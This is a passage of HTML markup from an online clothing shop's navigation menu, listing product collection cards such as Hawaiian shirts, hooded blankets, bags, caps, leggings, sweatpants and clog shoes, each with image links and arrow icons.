  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hawaiian-shirt"
              
              class="full-unstyled-link"
            >
              HAWAIIAN SHIRT
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015 1000w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_4a48dd8f-2ad6-483c-a5fd-3cd748e75cd6.jpg?v=1639478015&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1000"
              width="1000"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/hooded-blankets"
              
              class="full-unstyled-link"
            >
              HOODED BLANKETS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257 1023w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mk_fd6b57ac-1753-4a8f-8c22-33f1a22bad03.jpg?v=1630124257&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1023"
              width="1023"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/criss"
              
              class="full-unstyled-link"
            >
              CRISS CROSS TANK TOP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-3"
                  href="/collections/bag"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>BAG</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/4364c6ff-073f-4fe5-bd51-277d628c713b.png?v=1658474730&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/tote-bag"
              
              class="full-unstyled-link"
            >
              TOTE BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=165 165w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=330 330w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=535 535w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=750 750w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/products/37_1024x1024_261d2825-137b-40e7-8a88-613eb27c55d6.jpg?v=1637247220&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leather-bag"
              
              class="full-unstyled-link"
            >
              LEATHER BAG
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-4"
                  href="/collections/cap-native"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>HATS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim.png?v=1658474339&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap"
              
              class="full-unstyled-link"
            >
              NATIVE AMERICAN CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--text
       color-background-1 gradient
      
       ratio
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner "
      style="--ratio-percent: 100%;"
    ><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/cap-2"
              
              class="full-unstyled-link"
            >
              BEADED CAP
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-5"
                  href="/collections/pants"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>PANTS</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080 1024w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/banner-HOODED_679625b6-8273-4c5c-b641-5a4d9fcf5180.jpg?v=1627355080&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1024"
              width="1024"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/leggings"
              
              class="full-unstyled-link"
            >
              LEGGINGS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li><li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=165 165w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=330 330w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=535 535w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=750 750w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1000 1000w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500 1500w,//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/products/mockup-legging-m_i_2_1dbdc251-0fcc-45e0-aab5-a5733a470dcc.jpg?v=1628302078&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content card__content--main">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mens-sweatpants"
              
              class="full-unstyled-link"
            >
              MEN&#39;S SWEATPANTS
                  <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>

            </a>
          </h3>
        </div>
      </div>
    
  </div>
</div>

                        
                      </li></ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-fashion-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-fashion-6"
                  href="/collections/shoes"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>SHOES</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
<li>
                        
                          
                          
                          
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
      
      
    "
    style="
      --ratio-percent: 100%;
      "
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=165 165w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=330 330w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=535 535w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=750 750w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1000 1000w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500 1500w,//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613 1500w
              "
              src="//nativeheritagestore.com/cdn/shop/collections/imgpsh_fullsize_anim_0ef3918b-51ec-4f8e-962b-484ea7f9ed20.png?v=1658474613&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="1500"
              width="1500"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/crocs-collection"
              
              class="full-unstyled-link"
            >
              CLOG SHOES COLLECTION<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
